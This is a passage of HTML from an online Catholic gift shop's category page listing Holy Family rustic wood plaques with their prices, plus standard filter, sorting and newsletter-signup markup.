                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/rustic-wood-plaques-1/"
                       
                    >
                        <span>Rustic Wood Plaques</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/"
                       aria-current="page"
                    >
                        <span>Holy Family Rustic Wood Plaque Art</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/home-decor/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/rustic-wood-plaques-1/",
                "name": "Rustic Wood Plaques"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/",
                "name": "Holy Family Rustic Wood Plaque Art"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Holy Family Rustic Wood Plaque Art</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph &amp; Mary Rustic Wood Plaque, Price range from $27.00 to $55.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16881/58027/RWP-109_12x16_mockup__28500__37699__15915.1500698704.jpg?c=2" alt="Wedding of Joseph &amp; Mary Rustic Wood Plaque" title="Wedding of Joseph &amp; Mary Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16881">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16881">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16881">
                            <input type="checkbox" class="compare-input" name="products[]" value="16881" id="compare-16881" data-compare-id="16881"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph &amp; Mary Rustic Wood Plaque, Price range from $27.00 to $55.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/"
                    
                >
                    Wedding of Joseph &amp; Mary Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $55.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/holy-family-icon-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Holy Family Icon Rustic Wood Plaque, Price range from $27.00 to $62.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16877/58019/RWP-127_12x18_mockup__34235__67292__65249.1500749379.jpg?c=2" alt="Holy Family Icon Rustic Wood Plaque" title="Holy Family Icon Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16877">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/holy-family-icon-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16877">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16877">
                            <input type="checkbox" class="compare-input" name="products[]" value="16877" id="compare-16877" data-compare-id="16877"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family Icon Rustic Wood Plaque, Price range from $27.00 to $62.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/holy-family-icon-rustic-wood-plaque/"
                    
                >
                    Holy Family Icon Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $62.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Icons</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/holy-family-with-grandparents-joachim-and-anne-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Holy Family with Grandparents Joachim and Anne Rustic Wood Plaque, Price range from $27.00 to $55.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16880/58024/RWP-1030_12x16_mockup__58760__23133__13637.1500734280.jpg?c=2" alt="Holy Family with Grandparents Joachim and Anne Rustic Wood Plaque" title="Holy Family with Grandparents Joachim and Anne Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16880">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/holy-family-with-grandparents-joachim-and-anne-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16880">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16880">
                            <input type="checkbox" class="compare-input" name="products[]" value="16880" id="compare-16880" data-compare-id="16880"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family with Grandparents Joachim and Anne Rustic Wood Plaque, Price range from $27.00 to $55.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/holy-family-with-grandparents-joachim-and-anne-rustic-wood-plaque/"
                    
                >
                    Holy Family with Grandparents Joachim and Anne Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $55.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/holy-family-with-joseph-at-the-workbench-by-luca-giordano-rustic-wood-icon-plaque/" 
           class="card-figure__link"
           aria-label="Holy Family with Joseph at the Workbench by Luca Giordano Rustic Wood Plaque, Price range from $24.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19666/67373/RWP-4068__78641__21747.1520449482.jpg?c=2" alt="Holy Family with Joseph at the Workbench by Luca Giordano Rustic Wood Plaque" title="Holy Family with Joseph at the Workbench by Luca Giordano Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19666">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/holy-family-with-joseph-at-the-workbench-by-luca-giordano-rustic-wood-icon-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19666">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-19666">
                            <input type="checkbox" class="compare-input" name="products[]" value="19666" id="compare-19666" data-compare-id="19666"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family with Joseph at the Workbench by Luca Giordano Rustic Wood Plaque, Price range from $24.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/holy-family-with-joseph-at-the-workbench-by-luca-giordano-rustic-wood-icon-plaque/"
                    
                >
                    Holy Family with Joseph at the Workbench by Luca Giordano Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$24.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/flight-into-egypt-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Flight into Egypt Rustic Wood Plaque, Price range from $27.00 to $55.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19595/67131/RWP-4056__70179.1519238778.jpg?c=2" alt="Flight into Egypt Rustic Wood Plaque" title="Flight into Egypt Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19595">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/flight-into-egypt-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19595">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-19595">
                            <input type="checkbox" class="compare-input" name="products[]" value="19595" id="compare-19595" data-compare-id="19595"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Flight into Egypt Rustic Wood Plaque, Price range from $27.00 to $55.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/flight-into-egypt-rustic-wood-plaque/"
                    
                >
                    Flight into Egypt Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $55.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/finding-of-jesus-in-the-temple-rustic-wood-icon-plaque/" 
           class="card-figure__link"
           aria-label="Finding of Jesus in the Temple Rustic Wood Icon Plaque, Price range from $27.00 to $62.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16729/57852/RWP-3026_Peaked_8x12__37532__44937.1500870892.jpg?c=2" alt="Finding of Jesus in the Temple Rustic Wood Icon Plaque" title="Finding of Jesus in the Temple Rustic Wood Icon Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16729">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/finding-of-jesus-in-the-temple-rustic-wood-icon-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16729">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16729">
                            <input type="checkbox" class="compare-input" name="products[]" value="16729" id="compare-16729" data-compare-id="16729"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Finding of Jesus in the Temple Rustic Wood Icon Plaque, Price range from $27.00 to $62.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/finding-of-jesus-in-the-temple-rustic-wood-icon-plaque/"
                    
                >
                    Finding of Jesus in the Temple Rustic Wood Icon Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $62.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Finding in the Temple</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/madonna-della-rosa-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Madonna della Rosa Rustic Wood Plaque, Price range from $27.00 to $55.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16928/58121/RWP-940_12x16_mockup__58755__81304__43800.1500760770.jpg?c=2" alt="Madonna della Rosa Rustic Wood Plaque" title="Madonna della Rosa Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16928">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/madonna-della-rosa-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16928">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16928">
                            <input type="checkbox" class="compare-input" name="products[]" value="16928" id="compare-16928" data-compare-id="16928"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna della Rosa Rustic Wood Plaque, Price range from $27.00 to $55.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/madonna-della-rosa-rustic-wood-plaque/"
                    
                >
                    Madonna della Rosa Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $55.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna of the Roses</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-into-egypt-by-jan-brueghel-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Rest on the Flight into Egypt by Jan Brueghel Rustic Wood Plaque, Price range from $27.00 to $55.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19608/67363/RWP-4058__16621.1520449137.jpg?c=2" alt="Rest on the Flight into Egypt by Jan Brueghel Rustic Wood Plaque" title="Rest on the Flight into Egypt by Jan Brueghel Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19608">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-into-egypt-by-jan-brueghel-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19608">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-19608">
                            <input type="checkbox" class="compare-input" name="products[]" value="19608" id="compare-19608" data-compare-id="19608"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Rest on the Flight into Egypt by Jan Brueghel Rustic Wood Plaque, Price range from $27.00 to $55.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-into-egypt-by-jan-brueghel-rustic-wood-plaque/"
                    
                >
                    Rest on the Flight into Egypt by Jan Brueghel Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$27.00 - $55.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
